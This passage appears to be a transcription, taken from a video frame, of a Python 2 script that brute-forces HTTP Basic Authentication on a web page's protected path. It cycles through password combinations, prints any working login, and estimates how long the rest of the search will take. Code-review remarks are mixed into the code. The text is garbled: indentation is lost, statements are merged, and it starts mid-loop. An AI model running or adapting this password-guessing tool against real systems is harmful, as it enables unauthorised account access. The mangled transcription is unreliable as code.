 if idx5 < llist[4] and first_time:
continue
Yuck! You shouldn't to have nested for loops like this. I'll show you how to rewrite it later.
#PASSWORD
passwd = l+m+n+o+p
first_time = False
auth = 'Basic ' + string.strip(base64.encodestring(userid + ':' + passwd))
h.putrequest('GET', '/protect/setvar.htm')
h.putheader('Authorization', auth )
h.endheaders()
if h.getreply()[0] == 401:
continue
elif h.getreply()[0] == 200:
print "Login succes!!  Username: %s"%userid,"   Password: %s"%passwd
sys.exit()
else:
print "Conncection lost..."
sys.exit()
You may to include more information about what error happened. This whole section is ripe for being moved into another function
#STATUS UPDATE
bt = time.time()
dt = bt - at
totpasswd = num/dt
totspeed +=int(totpasswd)
Why are you adding speeds rather then just tracking time from the start? c+=1. average = totspeed / c aa = (36-(_q+1) ) bb = (36-
(_w+1) ) cc = (36-(_e+1) ) if aa == 0: aa = 1 if bb == 0: bb = 1 if cc == 0: cc = 1 passwordsleft = ( aa * 36**4) +( bb * 36**3) + ( cc *
36*2) + (36*2) + 36. estimatation = ((passwordsleft/average) / 3600. ) print userid,"::::",l+m+n+'xx',"::::", " Processed %d passwords /
sec"%totpasswd, "::::"," Estimated time left: %d hours"%estimatation,"::::"," Passwords Left: %d"%passwordsleft, "::::"," Done: %.2f
%%"%(100-(((passwordsleft/total))*100))
print "No password found.. Try something else.... "